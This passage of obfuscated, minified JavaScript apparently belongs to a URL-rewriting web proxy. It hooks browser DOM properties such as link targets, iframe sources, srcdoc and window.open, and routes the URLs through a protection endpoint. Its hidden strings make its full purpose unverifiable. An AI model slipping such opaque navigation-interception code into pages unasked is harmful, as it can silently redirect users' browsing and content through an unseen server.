O7=a3s;this[O7(0xf36)]=this[O7(0xf36)][O7(0xd47)](Vy=>{const O8=O7;var VO;return!(O8(0x8d6)!=typeof Vy[O8(0x83d)]&&null!==(VO=Vy[O8(0x83d)])&&void 0x0!==VO&&null!==(VO=VO[O8(0x7ab)])&&void 0x0!==VO&&VO[O8(0xda1)]);});try{for(var VE=arguments[O7(0x6ac)],VM=new Array(VE>0x1?VE-0x1:0x0),VI=0x1;VI<VE;VI++)VM[VI-0x1]=arguments[VI];Vh[O7(0x3b0)][O7(0x848)]?Vh[O7(0x3b0)][O7(0x848)][O7(0x6b3)](Vh[O7(0x3b0)],VH,...VM):Vh[O7(0x3b0)][O7(0x6b3)](this,VH,...VM);}catch(Vy){console[O7(0x336)](Vy);}const VX=++Vh[O7(0xe35)];let Vq=!0x1;if((VH[O7(0x822)]||VH[O7(0xe08)]&&this[O7(0xf36)][O7(0x5cd)](VO=>VO[O7(0xe35)]===VX)||this instanceof V4[O7(0x813)]&&this[O7(0xf36)][O7(0x5cd)](VO=>VO[O7(0xe35)]===VX))&&(Vq=!0x0),Vq&&!VH[O7(0x153)]){let VO=VH[O7(0xebe)];for(;VO instanceof V4[O7(0x750)]&&'a'!==(null===(VS=VO)||void 0x0===VS||null===(VS=VS[O7(0x402)])||void 0x0===VS?void 0x0:VS[O7(0x53c)]());){var VS;VO=VO[O7(0x251)];}if(VO){var Vn;const Vk=aM['A'][O7(0xb5b)](V4)[O7(0x246)][O7(0x6b3)](VO,O7(0x141)+(0x0,a1['md'])(O7(0x7d0)));if(Vk)try{V4[O7(0x253)](Vk);}catch(Vf){}let VJ=aM['A'][O7(0xb5b)](V4)[O7(0x246)][O7(0x6b3)](VO,O7(0xc52));if(O7(0x7bd)!=typeof VJ||VJ[O7(0x174)](O7(0x173)))return;const VR=null===(Vn=ll(V4))||void 0x0===Vn?void 0x0:Vn[O7(0x5ce)];if((0x0,a2['EW'])(VJ)){const VY=(0x0,a2['sH'])(VJ)[O7(0x778)];VJ=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VY,'kind':a2['MN'][O7(0xedc)],'baseUrl':aM['A'][O7(0xb5b)](V4)[O7(0xb16)][O7(0xb5b)][O7(0xc81)](V4[O7(0x7bf)]),'endpoint':a0['A'][O7(0x4bb)],'extra':{'sourceFrameOrigin':VR}});}let VC=aM['A'][O7(0xb5b)](V4)[O7(0x246)][O7(0x6b3)](VO,O7(0x26d));if(VC=aA(V3,VC,aM['A'][O7(0xb5b)](V4)[O7(0xb16)][O7(0xb5b)][O7(0xc81)](V4[O7(0x7bf)])),VH[O7(0x29e)](),VJ){if('#'===VJ){const VF=(0x0,a2['sH'])(window[O7(0xdb7)][O7(0xc52)])[O7(0x778)];VJ=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VF+'#','kind':a2['MN'][O7(0xedc)],'baseUrl':aM['A'][O7(0xb5b)](V4)[O7(0xb16)][O7(0xb5b)][O7(0xc81)](V4[O7(0x7bf)]),'endpoint':a0['A'][O7(0x4bb)],'extra':{'sourceFrameOrigin':VR}});}let Vd=V4;for(;sN(Vd,O7(0xc85),O7(0x27b),{'url':VJ,'windowFeatures':VC?O7(0x391)[O7(0x4d5)](VC):void 0x0,'name':V4[O7(0x142)]}),Vd!==V4[O7(0x1a9)];)Vd=Vd[O7(0xe06)][O7(0x434)];}}}O7(0x8d6)!=typeof VN&&null!=VN&&VN[O7(0x21c)]&&(this[O7(0xf36)]=this[O7(0xf36)][O7(0xd47)](Vu=>Vu!==Vh));}};return this[O9(0xf36)][O9(0xe74)](Vh),Vh;})());return aM['A'][O6(0xb5b)](V4)[O6(0x82c)][O6(0x6b3)](this,VW,Vc[O6(0xab1)],VN);},function(VW,VT){const Oa=nZ;return Oa(0x27b)===VW&&Oa(0xb4e)!==V3[Oa(0x52d)];}),l7(V4,nZ(0x864),nZ(0x320),function(VW,VT,VN){const Os=nZ;var Vp;const VP=null!==(Vp=this[Os(0xf36)])&&void 0x0!==Vp?Vp:[],Vc=VP[Os(0xfac)](sw(VW,VT,VN));if(-0x1!==Vc){const [Vh]=VP[Os(0x229)](Vc,0x1);return aM['A'][Os(0xb5b)](V4)[Os(0x146)][Os(0x6b3)](this,VW,Vh[Os(0xab1)],VN);}return aM['A'][Os(0xb5b)](V4)[Os(0x146)][Os(0x6b3)](this,VW,VT,VN);},VW=>nZ(0x27b)===VW),l8(V4,nZ(0x6d2),nZ(0x26d),{'get':function(){const Ol=nZ;for(var VW=arguments[Ol(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][Ol(0xb5b)](V4)[Ol(0xa02)][Ol(0xb5b)][Ol(0x6b3)](this,...VT);return Vp?am(Vp):Vp;},'set':function(VW){const OV=nZ;if(!VW)return aM['A'][OV(0xb5b)](V4)[OV(0xa02)][OV(0x863)][OV(0x6b3)](this,VW);for(var VT=arguments[OV(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][OV(0xb5b)](V4)[OV(0xa02)][OV(0x863)][OV(0x6b3)](this,aA(V3,VW,aM['A'][OV(0xb5b)](V4)[OV(0xb16)][OV(0xb5b)][OV(0xc81)](V4[OV(0x7bf)])),...VN);}}),l8(V4,nZ(0x6d2),nZ(0xc52),{'get':function(){const Ov=nZ;for(var VW=arguments[Ov(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][Ov(0xb5b)](V4)[Ov(0x2b2)][Ov(0xb5b)][Ov(0xc81)](this,VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[Ov(0x778)]),Vp;},'set':function(VW){const OW=nZ;try{VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][OW(0xedc)],'baseUrl':aM['A'][OW(0xb5b)](V4)[OW(0xb16)][OW(0xb5b)][OW(0xc81)](V4[OW(0x7bf)]),'endpoint':a0['A'][OW(0x4bb)]});}catch(VP){a6['A'][OW(0x817)](OW(0x801),VW);}for(var VT=arguments[OW(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][OW(0xb5b)](V4)[OW(0x2b2)][OW(0x863)][OW(0x6b3)](this,VW,...VN);}}),l8(V4,nZ(0x6d2),nZ(0xad9),{'get':function(){const OT=nZ;let VW=aM['A'][OT(0xb5b)](V4)[OT(0x2b2)][OT(0xb5b)][OT(0xc81)](this);(0x0,a2['EW'])(VW)&&(VW=(0x0,a2['sH'])(VW)[OT(0x778)]);try{return new URL(VW)[OT(0xad9)];}catch(VP){for(var VT=arguments[OT(0x6ac)],VN=new Array(VT),Vp=0x0;Vp<VT;Vp++)VN[Vp]=arguments[Vp];return aM['A'][OT(0xb5b)](V4)[OT(0xb13)][OT(0xb5b)][OT(0xc81)](this,VN);}}}),l8(V4,nZ(0x6d2),nZ(0x3c0),{'get':function(){const ON=nZ;let VW=aM['A'][ON(0xb5b)](V4)[ON(0x2b2)][ON(0xb5b)][ON(0xc81)](this);(0x0,a2['EW'])(VW)&&(VW=(0x0,a2['sH'])(VW)[ON(0x778)]);try{return new URL(VW)[ON(0x3c0)];}catch(VP){for(var VT=arguments[ON(0x6ac)],VN=new Array(VT),Vp=0x0;Vp<VT;Vp++)VN[Vp]=arguments[Vp];return aM['A'][ON(0xb5b)](V4)[ON(0x38b)][ON(0xb5b)][ON(0xc81)](this,VN);}}}),l8(V4,nZ(0x6d2),nZ(0xccf),{'get':function(){const Op=nZ;for(var VW=arguments[Op(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][Op(0xb5b)](V4)[Op(0x2b2)][Op(0xb5b)][Op(0xc81)](this,VT);(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[Op(0x778)]);try{return new URL(Vp)[Op(0xccf)];}catch(VP){return aM['A'][Op(0xb5b)](V4)[Op(0xa12)][Op(0xb5b)][Op(0xc81)](this,VT);}}}),l8(V4,nZ(0x6d2),nZ(0x679),{'get':function(){const OP=nZ;for(var VW=arguments[OP(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OP(0xb5b)](V4)[OP(0x2b2)][OP(0xb5b)][OP(0xc81)](this,VT);(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[OP(0x778)]);try{return new URL(Vp)[OP(0x679)];}catch(VP){return aM['A'][OP(0xb5b)](V4)[OP(0x1ac)][OP(0xb5b)][OP(0xc81)](this,VT);}}}),l8(V4,nZ(0x6d2),nZ(0x7b5),{'get':function(){const Oc=nZ;for(var VW=arguments[Oc(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][Oc(0xb5b)](V4)[Oc(0x2b2)][Oc(0xb5b)][Oc(0xc81)](this,VT);(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[Oc(0x778)]);try{return new URL(Vp)[Oc(0x7b5)];}catch(VP){return aM['A'][Oc(0xb5b)](V4)[Oc(0x490)][Oc(0xb5b)][Oc(0xc81)](this,VT);}}}),l8(V4,nZ(0x6d2),nZ(0x355),{'get':function(){const Oh=nZ;for(var VW=arguments[Oh(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][Oh(0xb5b)](V4)[Oh(0x2b2)][Oh(0xb5b)][Oh(0xc81)](this,VT);(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[Oh(0x778)]);try{return new URL(Vp)[Oh(0x355)];}catch(VP){return aM['A'][Oh(0xb5b)](V4)[Oh(0x525)][Oh(0xb5b)][Oh(0xc81)](this,VT);}}}),l8(V4,nZ(0x6d2),nZ(0xebe),{'get':function(){const OH=nZ;for(var VW=arguments[OH(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OH(0xb5b)](V4)[OH(0xd67)][OH(0xb5b)][OH(0xc81)](this,VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[OH(0x778)]),Vp;},'set':function(VW){const Oe=nZ,VT=aM['A'][Oe(0xb5b)](V4)[Oe(0x246)][Oe(0x6b3)](this,Oe(0xc52));VT&&aM['A'][Oe(0xb5b)](V4)[Oe(0x4dc)][Oe(0x6b3)](this,Oe(0xc52),(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VT,'kind':a2['MN'][Oe(0xedc)],'baseUrl':aM['A'][Oe(0xb5b)](V4)[Oe(0xb16)][Oe(0xb5b)][Oe(0xc81)](V4[Oe(0x7bf)]),'endpoint':a0['A'][Oe(0x4bb)]}));for(var VN=arguments[Oe(0x6ac)],Vp=new Array(VN>0x1?VN-0x1:0x0),VP=0x1;VP<VN;VP++)Vp[VP-0x1]=arguments[VP];return aM['A'][Oe(0xb5b)](V4)[Oe(0xd67)][Oe(0x863)][Oe(0x6b3)](this,VW,...Vp);}}),l8(V4,nZ(0x6d2),nZ(0x5ce),{'get':function(){const OE=nZ;for(var VW=arguments[OE(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][OE(0xb5b)](V4)[OE(0x2b2)][OE(0xb5b)][OE(0xc81)](this,VT);return(0x0,a2['EW'])(Vp)?new URL((0x0,a2['sH'])(Vp)[OE(0x778)])[OE(0x5ce)]:aM['A'][OE(0xb5b)](V4)[OE(0xcfc)][OE(0xb5b)][OE(0xc81)](this,VT);}}),l8(V4,nZ(0x6d2),nZ(0x4fd),{'get':function(){const OM=nZ;for(var VW=arguments[OM(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OM(0xb5b)](V4)[OM(0x75b)][OM(0xb5b)][OM(0xc81)](this,VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[OM(0x778)]),Vp;},'set':function(VW){const OI=nZ;(0x0,a2['EW'])(VW)||(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'baseUrl':aM['A'][OI(0xb5b)](V4)[OI(0xb16)][OI(0xb5b)][OI(0xc81)](V4[OI(0x7bf)]),'endpoint':a0['A'][OI(0x4bb)]}));for(var VT=arguments[OI(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][OI(0xb5b)](V4)[OI(0x75b)][OI(0x863)][OI(0x6b3)](this,VW,...VN);}}),l8(V4,nZ(0x6d2),nZ(0x367),{'get':function(){const OX=nZ;for(var VW=arguments[OX(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OX(0xb5b)](V4)[OX(0x2b2)][OX(0xb5b)][OX(0xc81)](this,VT);(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[OX(0x778)]);try{return new URL(Vp)[OX(0x367)];}catch(VP){return aM['A'][OX(0xb5b)](V4)[OX(0xad2)][OX(0xb5b)][OX(0xc81)](this,VT);}}}),l9(V4,nZ(0x750),nZ(0x9e4),{'get':function(VW,VT){const Oq=nZ;if(Oq(0x7bd)!=typeof VT)return VW[VT];const VN=VW[(0x0,a1['_'])(VT)?VT:(0x0,a1['md'])(au(VT))];return Oq(0x821)==typeof VN?VN[Oq(0xda)](VW):VN;},'set':function(VW,VT,VN){const OS=nZ;return OS(0x7bd)!=typeof VT?(VW[VT]=VN,!0x0):(VW[(0x0,a1['md'])(au(VT))]=VN,!0x0);},'ownKeys':function(VW){const On=nZ,VT=V4[On(0xc21)][On(0x51b)](VW)[On(0xc69)](VN=>On(0x7bd)==typeof VN&&(0x0,a1['_'])(VN)?aF((0x0,a1['ks'])(VN)):VN);return VT;},'getOwnPropertyDescriptor':function(VW,VT){const Oy=nZ;return Oy(0x7bd)!=typeof VT||(0x0,a1['_'])(VT)||(VT=(0x0,a1['md'])(au(VT))),V4[Oy(0xc21)][Oy(0x892)](VW,VT);}},null),l8(V4,nZ(0x750),nZ(0x102),{'get':function(){const OO=nZ;for(var VW=arguments[OO(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][OO(0xb5b)](V4)[OO(0x2d9)][OO(0xb5b)][OO(0x6b3)](this,...VT);return OO(0x9cc)===this[OO(0x402)][OO(0x53c)]()?(0x0,ab['sR'])(Vp):Vp;},'set':function(VW){const Ok=nZ;for(var VT=arguments[Ok(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return Ok(0x9cc)===this[Ok(0x402)][Ok(0x53c)]()?aM['A'][Ok(0xb5b)](V4)[Ok(0x2d9)][Ok(0x863)][Ok(0x6b3)](this,(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VW}),...VN):aM['A'][Ok(0xb5b)](V4)[Ok(0x2d9)][Ok(0x863)][Ok(0x6b3)](this,VW,...VN);}}),l8(V4,nZ(0x750),nZ(0xd02),{'get':function(){const OJ=nZ;for(var VW=arguments[OJ(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][OJ(0xb5b)](V4)[OJ(0xc9)][OJ(0xb5b)][OJ(0x6b3)](this,...VT);return(0x0,a1['_'])(Vp)?(0x0,a1['xE'])(Vp):Vp;},'set':function(VW){const OR=nZ;VW=(0x0,a1['_'])(VW)?VW:(0x0,a1['zp'])(VW);for(var VT=arguments[OR(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][OR(0xb5b)](V4)[OR(0xc9)][OR(0x863)][OR(0x6b3)](this,VW,...VN);}}),l9(V4,nZ(0x750),nZ(0x9cc),{'get':function(VW,VT){const OC=nZ;if(OC(0x42d)===VT)return!0x0;const VN=VW[VT];return VN?OC(0x821)==typeof VN?VN[OC(0xda)](VW):OC(0x7bd)==typeof VN?OC(0xd89)===VT?(0x0,ab['QS'])(VN):(0x0,ab['hB'])(VN):VN:VN;},'set':function(VW,VT,VN){const Of=nZ;Of(0xd89)===VT?VN=(0x0,ab['Vd'])({'protectUrlContext':V3,'style':VN}):Of(0x7bd)==typeof VN&&VN[Of(0xcd9)](Of(0x849))&&(VN=(0x0,ab['oY'])({'protectUrlContext':V3,'value':VN}));const Vp=VW[VT];if(VW[VT]=VN,Vp!==VN){const VP=aM['A'][Of(0xb5b)](V4)[Of(0x246)][Of(0x6b3)](this,Of(0x9cc));if(VP){const Vc=(0x0,aw['e'])(VP);VP!==Vc&&aM['A'][Of(0xb5b)](V4)[Of(0x4dc)][Of(0x6b3)](this,Of(0x9cc),Vc);}}return!0x0;}},null),l8(V4,nZ(0xe3f),nZ(0xfab),{'get':function(){const OY=nZ;for(var VW=arguments[OY(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OY(0xb5b)](V4)[OY(0x2e7)][OY(0xb5b)][OY(0xc81)](this,VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[OY(0x778)]),Vp;},'set':function(VW){const Od=nZ,VT=aM['A'][Od(0xb5b)](V4)[Od(0x246)][Od(0x6b3)](this,Od(0xebe));VW&&!(0x0,a2['EW'])(VW)&&(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':Od(0xddb)===VT?a2['MN'][Od(0xedc)]:a2['MN'][Od(0x5cb)],'baseUrl':aM['A'][Od(0xb5b)](V4)[Od(0xb16)][Od(0xb5b)][Od(0xc81)](V4[Od(0x7bf)]),'endpoint':a0['A'][Od(0x4bb)]}));for(var VN=arguments[Od(0x6ac)],Vp=new Array(VN>0x1?VN-0x1:0x0),VP=0x1;VP<VN;VP++)Vp[VP-0x1]=arguments[VP];return aM['A'][Od(0xb5b)](V4)[Od(0x2e7)][Od(0x863)][Od(0x6b3)](this,VW,...Vp);}}),l8(V4,nZ(0xe3f),nZ(0xebe),{'get':function(){const OF=nZ;for(var VW=arguments[OF(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OF(0xb5b)](V4)[OF(0x569)][OF(0xb5b)][OF(0xc81)](this,VT);return(0x0,a1['_'])(Vp)&&(Vp=(0x0,a1['ks'])(Vp)),Vp;},'set':function(VW){const Ou=nZ;[Ou(0xddb),Ou(0x983),Ou(0x3ee),Ou(0x7e8)][Ou(0xcd9)](VW)||VW&&!(0x0,a1['_'])(VW)&&(VW=(0x0,a1['md'])(VW));for(var VT=arguments[Ou(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][Ou(0xb5b)](V4)[Ou(0x569)][Ou(0x863)][Ou(0x6b3)](this,VW,...VN);}}),l8(V4,nZ(0x8b3),nZ(0x8c0),{'get':function(){const Ot=nZ,VW=aM['A'][Ot(0xb5b)](V4)[Ot(0x246)][Ot(0x6b3)](this,Ot(0xb05));for(var VT=arguments[Ot(0x6ac)],VN=new Array(VT),Vp=0x0;Vp<VT;Vp++)VN[Vp]=arguments[Vp];const VP=aM['A'][Ot(0xb5b)](V4)[Ot(0xcaf)][Ot(0xb5b)][Ot(0x6b3)](this,...VN);return ls(V4,VP,VW)&&(VP[Ot(0x9ec)]||(VP[Ot(0x9ec)]=!0x0,sq(VP),sW(VP),ag[Ot(0xd9f)](VP)),l0(VP),l1(V3,VP)),aM['A'][Ot(0xb5b)](V4)[Ot(0x3e0)][Ot(0xb5b)][Ot(0x6b3)](this,...VN);}}),l7(V4,nZ(0xa4d),nZ(0xb00),function(VW,VT){const Oj=nZ,VN=aM['A'][Oj(0xb5b)](V4)[Oj(0x317)][Oj(0x6b3)](this,VW,VT);return V4[Oj(0x4d9)](VN);},function(VW,VT){const Og=nZ;return!!V4[Og(0x4d9)];}),l7(V4,nZ(0xa4d),nZ(0x77a),function(VW,VT,VN){const Oz=nZ;let Vp=aM['A'][Oz(0xb5b)](V4)[Oz(0xe38)][Oz(0x6b3)](this,VW,VT,VN);var VP;return VW&&0x9===VW[Oz(0xba8)]&&(Vp=aM['A'][Oz(0xb5b)](V4)[Oz(0x317)][Oz(0x6b3)](this,Vp),null!==(VP=Vp[Oz(0xdb7)])&&void 0x0!==VP&&null!==(VP=VP[Oz(0x7d8)])&&void 0x0!==VP&&VP[0x0]&&(Vp[Oz(0xdb7)][Oz(0x7d8)][0x0]=V4[Oz(0xa73)][Oz(0x5ce)]),delete Vp[Oz(0xa73)],delete Vp[Oz(0xf36)],Vp=aM['A'][Oz(0xb5b)](V4)[Oz(0xe38)][Oz(0x6b3)](this,Vp,VT,VN)),Vp;}),l8(V4,nZ(0xc9f),nZ(0x748),{'get':function(){const Ob=nZ;for(var VW=arguments[Ob(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][Ob(0xb5b)](V4)[Ob(0xd2d)][Ob(0xb5b)][Ob(0x6b3)](this,...VT);return sH[Ob(0xb5b)](V4,Vp);}},function(){const Oo=nZ;try{if((0x0,a2['EW'])(V4[Oo(0xdb7)][Oo(0xc52)])){const VN=new URL((0x0,a2['sH'])(V4[Oo(0xdb7)][Oo(0xc52)])[Oo(0x778)]);if(Oo(0x730)===VN[Oo(0x3c0)]&&/\/sodar\/.*.html/g[Oo(0xcd3)](VN[Oo(0x679)]))return!0x1;if(Oo(0x9ae)===VN[Oo(0x3c0)]&&Oo(0xeb)===VN[Oo(0x679)])return!0x1;if(Oo(0x501)===VN[Oo(0x3c0)]&&VN[Oo(0x679)][Oo(0xe6c)](Oo(0xb1c)))return!0x1;if(Oo(0xcb9)===VN[Oo(0x3c0)]&&Oo(0xde3)===VN[Oo(0x679)])return!0x1;}const VW=((()=>{const Ox=Oo;try{return aM['A'][Ox(0xb5b)](V4)[Ox(0xd2d)][Ox(0xb5b)][Ox(0x6b3)](this)[Ox(0xdb7)][Ox(0xc52)];}catch(Vp){return null;}})());if((0x0,a2['EW'])(VW)){const Vp=new URL((0x0,a2['sH'])(VW)[Oo(0x778)]);if(Oo(0xb9e)===Vp[Oo(0x3c0)]&&Oo(0xb9a)===Vp[Oo(0x679)])return!0x1;}const VT=aM['A'][Oo(0xb5b)](V4)[Oo(0xd2d)][Oo(0xb5b)][Oo(0x6b3)](this);return Oo(0xb4e)!==V3[Oo(0x52d)]||VT!==V4[Oo(0x1a9)];}catch(VP){return!0x0;}}),l8(V4,nZ(0x8b3),nZ(0xe2a),{'get':function(){const OL=nZ;for(var VW=arguments[OL(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][OL(0xb5b)](V4)[OL(0xcaf)][OL(0xb5b)][OL(0x6b3)](this,...VT);if(!Vp)return Vp;const VP=aM['A'][OL(0xb5b)](V4)[OL(0x246)][OL(0x6b3)](this,OL(0xb05));if(ls(V4,Vp,VP)&&(Vp[OL(0x9ec)]||(Vp[OL(0x9ec)]=!0x0,sq(Vp),sW(Vp),ag[OL(0xd9f)](Vp)),l0(Vp),l1(V3,Vp)),l3(Vp)){const Vh=Vp[OL(0x7bf)][OL(0x8b8)](OL(0x371));for(let VH=0x0;VH<Vh[OL(0x6ac)];VH++){const VE=Vh[VH];if(VE[OL(0x834)][OL(0xcd9)](OL(0x19d))&&VE[OL(0x834)][OL(0xcd9)](OL(0xb03))&&VE[OL(0x834)][OL(0xcd9)](OL(0xcc1)))return Vp;}}let Vc=aM['A'][OL(0xb5b)](V4)[OL(0xbf1)][OL(0xb5b)][OL(0x6b3)](this);if(Vc=Vc&&(0x0,a1['_'])(Vc)?(0x0,a1['ks'])(Vc):Vc,OL(0x242)===Vc)return Vp;if((0x0,a2['EW'])(VP)){const VM=new URL((0x0,a2['sH'])(VP)[OL(0x778)]);if(VM[OL(0x3c0)][OL(0xe6c)](OL(0x5e7))&&VM[OL(0x679)][OL(0xcd9)](OL(0xa9d)))return Vp;}return sH[OL(0xb5b)](V4,Vp);}}),l8(V4,nZ(0x8b3),nZ(0x142),{'get':function(){const OQ=nZ;for(var VW=arguments[OQ(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OQ(0xb5b)](V4)[OQ(0xbf1)][OQ(0xb5b)][OQ(0x6b3)](this,...VT);return(0x0,a1['_'])(Vp)&&(Vp=(0x0,a1['ks'])(Vp)),Vp;},'set':function(VW){const OG=nZ;for(var VT=arguments[OG(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][OG(0xb5b)](V4)[OG(0xbf1)][OG(0x863)][OG(0x6b3)](this,(0x0,a1['md'])(VW),...VN);}}),l8(V4,nZ(0x8b3),nZ(0xb05),{'get':function(){const OZ=nZ;for(var VW=arguments[OZ(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OZ(0xb5b)](V4)[OZ(0x5e5)][OZ(0xb5b)][OZ(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[OZ(0x778)]),Vp;},'set':function(VW){const Oi=nZ;for(var VT=arguments[Oi(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return VW[Oi(0x174)](Oi(0xcd6))?(VW=s5(VW,V3,V4),aM['A'][Oi(0xb5b)](V4)[Oi(0x5e5)][Oi(0x863)][Oi(0x6b3)](this,VW,...VN)):aM['A'][Oi(0xb5b)](V4)[Oi(0x5e5)][Oi(0x863)][Oi(0x6b3)](this,(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][Oi(0x5cb)],'baseUrl':aM['A'][Oi(0xb5b)](V4)[Oi(0xb16)][Oi(0xb5b)][Oi(0xc81)](V4[Oi(0x7bf)]),'endpoint':a0['A'][Oi(0x4bb)]}),...VN);}}),l8(V4,nZ(0x8b3),nZ(0x6a7),{'get':function(){const OK=nZ;for(var VW=arguments[OK(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][OK(0xb5b)](V4)[OK(0x8f4)][OK(0xb5b)][OK(0x6b3)](this,...VT);},'set':function(VW){const OD=nZ;for(var VT=arguments[OD(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];const VP=aM['A'][OD(0xb5b)](V4)[OD(0xcaf)][OD(0xb5b)][OD(0x6b3)](this,...VN);if(VP&&(sq(VP),sW(VP),ag[OD(0xd9f)](VP)),!VW)return aM['A'][OD(0xb5b)](V4)[OD(0x8f4)][OD(0x863)][OD(0x6b3)](this,VW);VW=VW[OD(0x811)]();const Vc=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':a0['A'][OD(0x4bb)]+OD(0x911),'kind':a2['MN'][OD(0x71e)],'baseUrl':aM['A'][OD(0xb5b)](V4)[OD(0xb16)][OD(0xb5b)][OD(0xc81)](V4[OD(0x7bf)]),'endpoint':a0['A'][OD(0x4bb)]});return VW=VW[OD(0xcd9)](Vc)?s3({'_window':V4,'protectUrlContext':V3,'html':VW}):OD(0x2ad)[OD(0x4d5)](aU,OD(0x64f))[OD(0x4d5)](Vc,OD(0x85d))[OD(0x4d5)]((0x0,aB['x'])()['id'],OD(0xecd))+s3({'_window':V4,'protectUrlContext':V3,'html':VW}),aM['A'][OD(0xb5b)](V4)[OD(0x8f4)][OD(0x863)][OD(0x6b3)](this,VW);}}),l8(V4,nZ(0xcd4),nZ(0x26d),{'get':function(){const Or=nZ;for(var VW=arguments[Or(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][Or(0xb5b)](V4)[Or(0xcd7)][Or(0xb5b)][Or(0x6b3)](this,...VT);return Vp?am(Vp):Vp;},'set':function(VW){const OU=nZ;if(!VW)return aM['A'][OU(0xb5b)](V4)[OU(0xcd7)][OU(0x863)][OU(0x6b3)](this,VW);for(var VT=arguments[OU(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][OU(0xb5b)](V4)[OU(0xcd7)][OU(0x863)][OU(0x6b3)](this,aA(V3,VW,aM['A'][OU(0xb5b)](V4)[OU(0xb16)][OU(0xb5b)][OU(0xc81)](V4[OU(0x7bf)])),...VN);}}),l8(V4,nZ(0xcd4),nZ(0xb05),{'get':function(){const OB=nZ;for(var VW=arguments[OB(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][OB(0xb5b)](V4)[OB(0x658)][OB(0xb5b)][OB(0x6b3)](this,...VT);return(0x0,a2['EW'])(Vp)&&(Vp=(0x0,a2['sH'])(Vp)[OB(0x778)]),Vp;},'set':function(VW){const 